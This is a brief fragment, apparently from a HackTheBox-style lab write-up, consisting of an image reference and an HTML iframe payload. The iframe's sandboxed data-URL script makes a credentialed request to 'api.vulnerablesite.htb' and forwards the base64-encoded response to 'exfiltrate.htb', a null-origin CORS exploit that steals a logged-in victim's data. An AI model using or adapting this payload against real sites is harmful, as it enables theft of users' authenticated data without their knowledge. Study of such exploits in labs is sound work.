 <iframe sandbox="allow-scripts allow-top-navigation allow-forms"
src="data:text/html,<script>
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'http://api.vulnerablesite.htb/data', true);
    xhr.withCredentials = true;
    xhr.onload = () => {
      location = 'http://exfiltrate.htb/log?data=' + btoa(xhr.response);
    };
    xhr.send();
</script>"></iframe>